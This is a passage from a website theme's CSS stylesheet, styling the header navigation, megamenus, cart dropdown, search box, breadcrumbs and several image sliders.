  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.header .right-box {
  display: table;
}

.header .right-box-wrapper {
  display: table-cell;
  height: 100px;
  vertical-align: middle;
}

/* Primary Menu */
.header .primary {
  float: left;
  margin-bottom: 10px;
  z-index: 900;
}

.header .primary .navbar {
  background: none;
  border: 0 none;
  margin: 0;
  min-height: 44px;
}

.header .primary .navbar .navbar-collapse {
  padding: 0;
  position: relative;
}

.header .primary .navbar .nav {
  margin: 0;
  position: relative;
}

.header .primary .navbar .nav>li {
  padding: 12px 3px 0;
  position: relative;
}

.header .primary .navbar .nav>li>a,
.header .primary .navbar .nav>li>a:visited {
  background: none;
  border: 1px solid #fff;
  border: 1px solid transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #1e1e1e;
  padding: 11px 13px;
  position: static;
  text-shadow: none;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  z-index: 901;
}

.header .primary .navbar .nav>.selected>a {
  color: #777;
}

.header .primary .navbar .nav a>i {
  margin-right: 2px;
  opacity: .8;
  filter: alpha(opacity=80);
  text-align: center;
  width: 15px;
}

.header .primary .navbar .nav a .item-new {
  background: #ff0068;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 0.01em;
  padding: 4px 10px;
  position: absolute;
  right: 19px;
  top: 1px;
  text-transform: uppercase;
}

.header .primary .navbar .nav .megamenu a .item-new {
  right: 14px;
  top: -12px;
}

.header .primary .navbar .nav a .item-new .before,
.header .primary .navbar .nav a .item-new:before {
  border: 5px solid transparent;
  border-right-color: #ff0068;
  bottom: -5px;
  content: "";
  display: block;
  position: absolute;
  right: 0;
}

.header .primary .navbar .nav a .item-new.bg-info .before,
.header .primary .navbar .nav a .item-new.bg-info:before {
  border-right-color: #0098ca;
}

.header .primary .navbar .nav a .item-new.bg-success .before,
.header .primary .navbar .nav a .item-new.bg-success:before {
  border-right-color: #738d00;
}

.header .primary .navbar .nav a .item-new.bg-primary .before,
.header .primary .navbar .nav a .item-new.bg-primary:before {
  border-right-color: #428bca;
}

.header .primary .navbar .nav a .item-new.bg-warning .before,
.header .primary .navbar .nav a .item-new.bg-warning:before {
  border-right-color: #f89406;
}

.header .primary .navbar .nav a .item-new.bg-danger .before,
.header .primary .navbar .nav a .item-new.bg-danger:before {
  border-right-color: #c10841;
}

.header .primary .navbar .nav .sub .item-new,
.header .primary .navbar .nav .megamenu .sub a .item-new {
  float: right;
  left: 0;
  margin: 2px 0 0 10px;
  position: relative;
  top: 0;
}

.header .primary .navbar .nav .megamenu .sub a .item-new {
  float: none;
}

.header .primary .navbar .nav .sub .item-new .before,
.header .primary .navbar .nav .sub .item-new:before {
  display: none;
}

.header .primary .navbar .nav>li:hover>a {
  background: #fff;
  border-color: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.header .primary .navbar .nav .parent {
  position: relative;
}

.header .primary .navbar .nav>li.parent:hover>a {
  background: #fff;
  border-bottom-color: transparent;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.header .primary .navbar .nav>li.parent>a:after {
  background: transparent;
  bottom: 0;
  content: "";
  display: none;
  height: 12px;
  left: 4px;
  margin: 0 0 -6px 0;
  position: absolute;
  right: 4px;
  -webkit-transition: background 0.5s linear;
  transition: background 0.5s linear;
  z-index: 906;
}

.header .primary .navbar .nav>li.parent:hover>a:after {
  background: #fff;
  display: block;
  -webkit-transition: background 0.1s linear;
  transition: background 0.1s linear;
}

.header .primary .navbar .nav>li.parent.megamenu:hover>a:after {
  left: 0;
  right: 0;
}

.header .primary .sub {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 0 3px 3px 3px;
  -moz-border-radius: 0 3px 3px 3px;
  border-radius: 0 3px 3px 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  display: none;
  font-size: 13px;
  line-height: 24px;
  margin: -1px 0 0;
  padding: 15px 20px;
  position: absolute;
  z-index: 905;
}

.header .primary .sub li {
  font-size: 13px;
  line-height: 24px;
}

.header .primary .parent:hover>.sub {
  display: block;
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
}

.header .primary .sub a,
.header .primary .sub a:visited {
  color: #1e1e1e;
  display: block;
  text-decoration: none;
  width: 175px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.header .primary .sub a:hover {
  opacity: .6;
  filter: alpha(opacity=60);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.header .primary .sub .sub {
  left: 100%;
  top: 0;
}

.header .primary .navbar .nav .parent .parent>a:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  display: block;
  line-height: 1;
  position: absolute;
  right: -10px;
  top: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.header .primary .navbar .nav .parent.megamenu {
  overflow: hidden;
  position: static;
}

.header .primary .navbar .nav .parent.megamenu>a {
  position: relative;
}

.header .primary .megamenu>.sub {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  left: -15px;
  padding: 0;
  width: 886px;
  z-index: 900;
}

.header .primary .megamenu>.sub .sub-wrapper {
  display: table;
  width: 100%;
}

.header .primary .megamenu>.sub .promo-block {
  border-right: 1px solid #ccc;
  display: table-cell;
  font-size: 12px;
  line-height: 18px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 34%;
}

.header .primary .megamenu>.sub .sub-list+.promo-block {
  border-left: 1px solid #ccc;
  border-right: 0 none;
}

.header .primary .megamenu>.sub .sub-list {
  display: table-cell;
  padding: 35px 5px;
  vertical-align: top;
  width: 100%;
}

.header .primary .megamenu.promo>.sub .sub-list {
  width: 66%;
}

.header .primary .megamenu>.sub .box {
  float: left;
  padding: 0 20px 28px;
  width: 33%;
}

.header .primary .megamenu>.sub .box:nth-child(3n+1),
.header .primary .megamenu.promo>.sub .box:nth-child(2n+1) {
  clear: left;
}

.header .primary .megamenu.promo>.sub .box {
  clear: none;
}

.header .primary .megamenu.promo>.sub .box {
  width: 50%;
}

/* Four columns */
.header .primary .megamenu.four-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.four-columns>.sub .box:nth-child(4n+1),
.header .primary .megamenu.promo.four-columns>.sub .box:nth-child(3n+1) {
  clear: left;
}

.header .primary .megamenu.promo.four-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.four-columns>.sub .promo-block,
.header .primary .megamenu.four-columns>.sub .box {
  width: 25%;
}

.header .primary .megamenu.four-columns>.sub .sub-list {
  width: 75%;
}

.header .primary .megamenu.promo.four-columns>.sub .box {
  width: 33%;
}

/* Five columns */
.header .primary .megamenu.five-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.five-columns>.sub .box:nth-child(5n+1),
.header .primary .megamenu.promo.five-columns>.sub .box:nth-child(4n+1) {
  clear: left;
}

.header .primary .megamenu.promo.five-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.five-columns>.sub .promo-block,
.header .primary .megamenu.five-columns>.sub .box {
  width: 20%;
}

.header .primary .megamenu.five-columns>.sub .sub-list {
  width: 80%;
}

.header .primary .megamenu.promo.five-columns>.sub .box {
  width: 25%;
}

.header .primary .megamenu .title {
  font-size: 13px;
  line-height: 23px;
  margin: 0 0 3px;
  text-transform: uppercase;
}

.header .primary .megamenu>.sub a {
  width: 100%;
}

.header .primary .sub .sub .sub .sub {
  background: none;
  border: 0 none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: block;
  left: 0;
  padding: 0;
  position: relative;
  -webkit-animation: fadeIn 0;
  animation: fadeIn 0;
}

.header .primary .sub .sub .sub .parent>a {
  background: none !important;
}

/* Menu Color */
.header .primary .navbar .nav>li.text-primary>a {
  color: #428bca;
}

.header .primary .navbar .nav>li.text-success>a {
  color: #738d00;
}

.header .primary .navbar .nav>li.text-info>a {
  color: #0098ca;
}

.header .primary .navbar .nav>li.text-warning>a {
  color: #f89406;
}

.header .primary .navbar .nav>li.text-danger>a {
  color: #c10841;
}

.header .primary .navbar .nav>li[class*="item-"]:hover>a,
.header .primary [class*="item-"] .sub {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.header .primary .navbar .nav>li.parent.item-bg:hover>a:after {
  display: none;
}

.header .primary .navbar .nav>li.item-primary:hover>a,
.header .primary .item-primary .sub,
.header .primary .item-primary.megamenu>.sub .promo-block {
  border-color: #428bca;
}

.header .primary .navbar .nav>li.item-success:hover>a,
.header .primary .item-success .sub,
.header .primary .item-success.megamenu>.sub .promo-block {
  border-color: #738d00;
}

.header .primary .navbar .nav>li.item-info:hover>a,
.header .primary .item-info .sub,
.header .primary .item-info.megamenu>.sub .promo-block {
  border-color: #0098ca;
}

.header .primary .navbar .nav>li.item-warning:hover>a,
.header .primary .item-warning .sub,
.header .primary .item-warning.megamenu>.sub .promo-block {
  border-color: #f89406;
}

.header .primary .navbar .nav>li.item-danger:hover>a,
.header .primary .item-danger .sub,
.header .primary .item-danger.megamenu>.sub .promo-block {
  border-color: #c10841;
}

.header .primary .navbar .nav>li.item-bg:hover a,
.header .primary .navbar .nav>li.item-bg .sub a {
  color: #fff;
}

.header .primary .navbar .nav>li.item-primary.item-bg:hover>a,
.header .primary .item-primary.item-bg .sub,
.header .primary .item-primary.item-bg.parent .sub,
.header .primary .item-primary.item-bg.parent:hover>.sub {
  background: #428bca;
}

.header .primary .navbar .nav>li.item-success.item-bg:hover>a,
.header .primary .item-success.item-bg .sub,
.header .primary .item-success.item-bg.parent .sub,
.header .primary .item-success.item-bg.parent:hover>.sub {
  background: #738d00;
}

.header .primary .navbar .nav>li.item-info.item-bg:hover>a,
.header .primary .item-info.item-bg .sub,
.header .primary .item-info.item-bg.parent .sub,
.header .primary .item-info.item-bg.parent:hover>.sub {
  background: #0098ca;
}

.header .primary .navbar .nav>li.item-warning.item-bg:hover>a,
.header .primary .item-warning.item-bg .sub,
.header .primary .item-warning.item-bg.parent .sub,
.header .primary .item-warning.item-bg.parent:hover>.sub {
  background: #f89406;
}

.header .primary .navbar .nav>li.item-danger.item-bg:hover>a,
.header .primary .item-danger.item-bg .sub,
.header .primary .item-danger.item-bg.parent .sub,
.header .primary .item-danger.item-bg.parent:hover>.sub {
  background: #c10841;
}

.header .primary .navbar .nav>li.item-inverse>a {
  color: #fff;
}

.header .primary .navbar .nav>li.item-primary.item-inverse>a {
  background: #428bca;
}

.header .primary .navbar .nav>li.item-success.item-inverse>a {
  background: #738d00;
}

.header .primary .navbar .nav>li.item-info.item-inverse>a {
  background: #0098ca;
}

.header .primary .navbar .nav>li.item-warning.item-inverse>a {
  background: #f89406;
}

.header .primary .navbar .nav>li.item-danger.item-inverse>a {
  background: #c10841;
}

.header .primary .navbar .nav>li.item-inverse:hover>a {
  background: #fff;
  color: #1e1e1e;
}

.header .header-icons {
  float: right;
  margin: 9px 0;
  text-align: right;
}

/* Cart  */
.header .cart-header {
  display: inline-block;
  font-size: 12px;
  margin: 0 -15px 0 -1px;
  white-space: normal;
}

.header .cart-header.no-open {
  opacity: 0;
  filter: alpha(opacity=0);
}

.header .cart-header .dropdown-toggle {
  border-width: 1px;
  border-color: #fff;
  border-color: transparent;
  border-bottom: 0 none;
  color: #1e1e1e;
  display: block;
  line-height: 22px;
  outline: none;
  padding: 11px 15px 12px;
  position: relative;
  text-decoration: none;
  text-shadow: none;
  -webkit-transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
  transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
  z-index: 891;
}

.header .cart-header .dropdown-toggle .icon {
  display: inline-block;
  height: 22px;
  margin: 0 8px 0 0;
  vertical-align: top;
  width: 16px;
}

.header .cart-header .dropdown-toggle .icon svg {
  margin-top: 2px;
  vertical-align: top;
}

.header .cart-header.open .dropdown-toggle {
  background: #fff;
  border-color: #ccc;
  border-bottom: 0 none;
  border-radius: 3px 3px 0 0;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -webkit-transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
  transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
}

.header .cart-header.open .dropdown-toggle:after {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 8px;
  left: -3px;
  margin: 0 0 -5px 0;
  position: absolute;
  right: 0;
}

.header .cart-header .dropdown-menu {
  left: auto;
  margin: -4px 0 0 0;
  padding: 17px 20px 20px;
  right: 0;
  text-align: left;
  width: 355px;
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
  z-index: 890;
}

.header .cart-header .dropdown-menu .close-box {
  line-height: 12px;
  margin: 0 0 13px;
  text-align: right;
}

.header .cart-header .dropdown-menu .close {
  font-size: 26px;
  line-height: 12px;
  text-transform: uppercase;
  vertical-align: top;
}

.header .cart-header .dropdown-menu .close span {
  line-height: 14px;
  margin: 0 5px 0 0;
}

.header .cart-header .dropdown-menu>strong {
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
}

.header .cart-header .dropdown-menu>ul {
  margin: 0 0 20px;
}

.header .cart-header .dropdown-menu>ul li {
  border-bottom: 1px solid #e1e1e1;
  padding: 24px 20px 24px 0;
  position: relative;
}

.header .cart-header .dropdown-menu .product-image {
  display: block;
  float: left;
  margin: 0 15px 0 0;
  width: 70px;
}

.header .cart-header .dropdown-menu .product-remove {
  margin: 0 0 0 5px;
  position: absolute;
  right: 0;
  top: 24px;
}

.header .cart-header .dropdown-menu .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 10px;
  padding-left: 85px;
}

.header .cart-header .dropdown-menu .product-price {
  font-size: 12px;
  line-height: 16px;
  padding-left: 85px;
}

.header .cart-header .dropdown-menu .product-price .price {
  font-size: 16px;
}

.header .cart-header .dropdown-menu .cart-button {
  text-align: right;
}

.header .cart-header .dropdown-menu .cart-button .checkout {
  margin-left: 6px;
}

/* Phone & Search Header */
.phone-header,
.search-header {
  border-right: 1px solid #ccc;
  border-right: 1px solid rgba(204, 204, 204, .8);
  color: #1e1e1e;
  display: inline-block;
  height: 30px;
  margin: 8px 0;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 41px;
}

.phone-header:last-child,
.search-header:last-child {
  border-right: 0 none;
}

.phone-header a,
.search-header a {
  display: block;
  height: 23px;
  padding-top: 7px;
  width: 100%;
}

.phone-header a svg,
.search-header a svg {
  overflow: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  -webkit-transform: translateZ(0px);
}

.phone-header a:hover svg,
.search-header a:hover svg {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

/* Phone & Search Active Header */
.phone-active,
.search-active {
  bottom: 0;
  display: none;
  margin: 18px 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 920;
}

.phone-active {
  background: #fff;
  color: #ebebeb;
  font-size: 48px;
  line-height: 58px;
}

.phone-active .close,
.search-active .close {
  float: right;
  font-size: 26px;
  margin: 24px 0 0 5px;
}

.phone-active .close span,
.search-active .close span {
  line-height: 18px;
  margin-right: 5px;
  margin-top: 0;
  text-transform: uppercase;
}

.phone-active strong {
  color: #1e1e1e;
  letter-spacing: 1px;
}

.search-active .close {
  position: absolute;
  right: 79px;
  z-index: 1;
}

.search-active form {
  height: 100%;
  margin: 0;
  position: relative;
  width: 100%;
}

.search-active .search-string,
.search-active .search-string:hover {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #1e1e1e;
  font-size: 24px;
  height: 100%;
  line-height: 30px;
  margin: 0;
  padding: 14px 135px 14px 18px;
  width: 100%;
}

.search-active .search-string:focus {
  border-color: #ccc;
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.search-active .search-submit {
  background: none;
  border-left-width: 1px;
  height: 30px;
  line-height: 1;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: 17px;
  width: 46px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.search-active .search-submit svg {
  margin-top: 2px;
}

.search-active .search-submit svg path {
  fill: #1e1e1e;
}

.search-active .search-submit:hover {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.header.header-two .phone-header {
  border-right: 0 none;
  margin-right: -15px;
}

.header.header-three {
  background: rgba(255, 255, 255, .9);
}

.header.header-three,
.header.header-three .row,
.header.header-three .container {
  min-height: inherit;
}

.header.header-three .logo-box {
  text-align: center;
}

/******************************************************************************
  Top Fixed Box
*******************************************************************************/
.top-fixed-box {
  background: #fff;
  background: rgba(255, 255, 255, .97);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  border: 1px solid #e1e1e1;
  border: 1px solid rgba(0, 0, 0, .1);
  left: 0;
  margin-top: -60px;
  padding: 7px 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  -webkit-transition: margin-top .3s linear;
  transition: margin-top .3s linear;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}

.top-fixed-box.fixed {
  margin-top: 0;
  -webkit-transition: margin-top .3s linear;
  transition: margin-top .3s linear;
}

.top-fixed-box .social {
  display: inline-block;
  margin: 0 6px;
  vertical-align: top;
}

.top-fixed-box .contact-box {
  color: #7f7f7f;
  font-size: 12px;
  margin-top: 11px;
}

.top-fixed-box .contact-box .phone {
  margin-right: 20px;
}

.top-fixed-box .contact-box .fa {
  font-size: 14px;
  margin-right: 3px;
}

.top-fixed-box .contact-box .phone .fa {
  font-size: 20px;
  line-height: 17px;
  vertical-align: top;
}

/******************************************************************************
  Breadcrumbs
*******************************************************************************/
#progressive_cms-breadcrumbs {
  background: white;
}

.breadcrumb-box {
  background: transparent;
  overflow: hidden;
}

.breadcrumb {
  background: transparent;
  /*color: #7f7f7f;*/
  font-size: 11px;
  line-height: 18px;
  margin: 0;
  padding: 11px 0;
}

.breadcrumb>li {
  line-height: 18px;
  text-shadow: none;
}

.breadcrumb>li>a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.breadcrumb>li>a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.breadcrumb>li+li:before {
  padding: 0 6px;
  color: #7f7f7f;
  content: "-->";
}

.breadcrumb-none {
  height: 10px;
}

/******************************************************************************
  Slider
*******************************************************************************/
.slider {
  background: #f2f2f2;
  padding: 54px 0;
}

.slider>.container {
  position: relative;
}

.slider.load .sliders-box>.col-md-12+.col-md-12 {
  display: none;
}

.slider .slid {
  position: relative;
}

.slider .slid .slid-img {
  max-height: 550px;
  z-index: 1;
}

.slider .slid-content {
  bottom: 93px;
  color: #7b7b7b;
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
  padding: 38px 40px 0;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 3;
}

.slider .slid-content .title {
  color: #fff;
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 34px;
}

.slider .slid-content .descriptions {
  margin: 0 0 37px 0;
}

.slider .slid-content .btn {
  background: #f8f8f8;
  color: #1e1e1e;
  font-weight: bold;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slid-content .btn:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .97);
  bottom: 0;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 2;
}

.slider .slider-nav .nav-box {
  bottom: 33px;
  left: 40px;
  position: absolute;
  right: 40px;
  text-align: center;
  z-index: 4;
}

.slider .slider-nav .prev,
.slider .slider-nav .next {
  background-color: #fff;
  background-color: rgba(255, 255, 255, .1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #838282;
  display: block;
  height: 60px;
  left: 0;
  line-height: 60px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  text-decoration: none;
  visibility: hidden;
  width: 60px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .next {
  left: auto;
  right: 0;
}

.slider .slider-nav .prev *,
.slider .slider-nav .next * {
  vertical-align: middle;
}

.slider .slider-nav .prev {
  margin-right: 2px;
}

.slider .slider-nav .next {
  margin-left: 2px;
}

.slider .container:hover .slider-nav .prev,
.slider .container:hover .slider-nav .next,
.page-slider:hover .slider-nav .prev,
.page-slider:hover .slider-nav .next {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .prev:hover,
.slider .slider-nav .next:hover {
  background-color: #fff;
  color: #a0a0a0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .prev:hover polygon,
.slider .slider-nav .next:hover polygon {
  fill: #9f9f9f;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .pagination {
  padding: 0 65px;
  text-align: center;
}

.switches a {
  background: #fff;
  background: rgba(255, 255, 255, .1);
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  height: 14px;
  margin: 0 3px;
  width: 14px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.switches a:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.switches a.selected {
  background: #fff;
  background: rgba(255, 255, 255, .5);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.progressive-slider .slider-nav .pagination a {
  vertical-align: middle;
}

.page-slider {
  background: none;
  padding: 0;
  position: relative;
}

.progressive-slider-two .sliders-container {
  margin: 0 -15px 0 15px;
  padding: 0;
  position: relative;
}

.progressive-slider-two.load .sliders-box img+img {
  display: none;
}

.progressive-slider-two .pagination {
  bottom: 0;
  left: 0;
  margin: 0 0 15px;
  position: absolute;
  right: 0;
  text-align: center;
}

.progressive-slider-two .pagination a {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .5);
}

.progressive-slider-two .pagination a:hover,
.progressive-slider-two .pagination .selected {
  background: #1e1e1e;
}

.progressive-slider-two .slider-banners {
  display: table;
  height: 100%;
  table-layout: fixed;
}

.progressive-slider-two .slider-banners .banner {
  display: table-row;
  height: 33.33333333%;
}

.progressive-slider-two .slider-banners .banner {
  background: #f6a232;
}

.progressive-slider-two .slider-banners .banner:nth-child(1) {
  background: #ee485c;
}

.progressive-slider-two .slider-banners .banner:nth-child(2) {
  background: #65a93c;
}

.progressive-slider-three .slider-wrapper {
  border: solid 6px #fff;
  border-radius: 6px;
}

.progressive-slider-three.load .slider-wrapper img+img,
.progressive-slider-four.load .slider-wrapper img+img {
  display: none;
}

.progressive-slider-four {
  background: none;
  padding: 0;
  position: relative;
}

.progressive-slider-four .prev,
.progressive-slider-four .next {
  color: #fff;
  font-size: 40px;
  left: 30px;
  line-height: 1;
  margin-top: -20px;
  position: absolute;
  top: 50%;
}

.progressive-slider-four .next {
  left: auto;
  right: 30px;
}

.content .progressive-slider .container {
  padding: 0;
  width: 100% !important;
}

.content .slider.progressive-slider {
  padding: 0;
}

.content .slider .slider-nav {
  right: 0;
}

.content .slider .slid-content {
  bottom: 84px;
  padding: 28px 30px 0;
  right: 8px;
  width: 47.333333%;
}

.slider .slider-nav .nav-box {
  left: 23px;
  right: 23px;
}

.content .slider .slider-nav {
  width: 47.333333%;
}

.content .slider .slider-nav .prev,
.content .slider .slider-nav .next {
  height: 36px;
  line-height: 36px;
  width: 36px;
}

.content .switches a {
  width: 11px;
  height: 11px;
}

.content .slider .slider-nav .nav-box {
  bottom: 30px;
}

.content .slider .pagination {
  margin: 5px 0;
}

/******************************************************************************
  Slider Revolution
*******************************************************************************/
.slider.rs-slider {
  background: none;
  border: 0 none;
  max-height: 500px;
  overflow: hidden;
  padding: 0;
  position: relative;
}

.slider.load .tp-banner-container {
  visibility: hidden;
}

.slider.rs-slider .container {
  position: relative;
}

.slider.rs-slider .title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  margin: 0;
}

.slider.rs-slider .description {
  color: #fff;
  font-size: 17px;
  line-height: 25px;
  margin: 0;
  padding: 0 15px;
}

.slider.rs-slider .btn {
  color: #fff;
}

.slider.rs-slider .btn.orang {
  background: #ea4e16;
}

.slider.rs-slider .btn.cherry {
  background: #752033;
}

.slider.rs-slider .phone-text {
  color: #fff;
  font-size: 17px;
}

.rs-slider ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.tp-bannertimer {
  background: #777 !important;
  background: rgba(0, 0, 0, 0.1) !important;
  height: 5px !important;
}

.tp-bullets.simplebullets.navbar {
  height: 35px;
  padding: 0;
}

.slider.rs-slider .tp-bullets.simplebullets .bullet {
  background: #fff;
  background: rgba(255, 255, 255, .5);
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0 none !important;
  display: inline-block;
  height: 14px;
  float: none;
  margin: 0 3px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: top;
  width: 14px;
}

.tp-bullets.simplebullets .bullet.last {
  margin-right: 0px
}

.slider.rs-slider .tp-bullets.simplebullets .bullet:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider.rs-slider .tp-bullets.simplebullets .bullet.selected {
  background: rgba(255, 255, 255, .7);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider.rs-slider .tparrows {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.5);
  -webkit-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  height: 40px !important;
  width: 40px !important;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
  -webkit-transition: opacity 0.2s ease-out;
  -webkit-transform: inherit;
  z-index: 50 !important;
}

.slider.rs-slider .tparrows:before {
  font-family: 'revicons';
  color: #fff;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  margin-right: 0;
  margin-top: 6px;
  text-align: center;
  width: 40px;
  font-size: 19px;
}

.tp-leftarrow:before {
  content: '\e824';
}

.tp-rightarrow:before {
  content: '\e825';
}

.slider.rs-slider .tparrows:hover {
  background: #1e1e1e;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
}

.slider4container .tparrows:before,
.slider4container .tparrows:hover,
.slider4container .tparrows {
  color: #000 !important;
}

.slider4container .tparrows {
  background: #fff !important;
  background: rgba(255, 255, 255, 0.5) !important;
}

.slider4container .tparrows:hover {
  background: #fff !important
}

.slider.rs-slider .tp-loader {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  height: 40px;
  margin: -20px 0 0 -20px;
  width: 40px;
  z-index: 700;
}

.layerslider {
  margin: 0 auto;
}

.slider.rs-slider.full-width {
  max-height: inherit;
}

.slider.rs-slider.full-width .title {
  font-size: 60px;
  line-height: 0.9;
}

.slider.rs-slider.full-width .btn-link {
  font-size: 14px !important;
  font-weight: bold;
  line-height: 31px;
  letter-spacing: 1px;
  padding: 0;
  text-decoration: none;
}

.slider.rs-slider.full-width .btn-link .fa {
  border: 2px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  font-size: 180%;
  height: 36px;
  line-height: 32px;
  margin-left: 10px;
  padding: 0 0 0 3px;
  text-align: center;
  vertical-align: middle;
  width: 36px;
}

.slider.rs-slider.full-width .btn-link:hover {
  opacity: .8;
}

.slider.rs-slider.full-width .tp-rightarrow,
.slider.rs-slider.full-width .tp-leftarrow {
  display: none !important;
}

/******************************************************************************
  Slider Royal
*******************************************************************************/
.royal-slider {
  background: none;
  padding: 0;
  width: 100%;
}

.royal-slider.load {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  overflow: hidden;
}

.rsMinW,
.rsMinW .rsOverflow,
.rsMinW .rsSlide,
.rsMinW .rsVideoFrameHolder,
.rsMinW .rsThumbs {
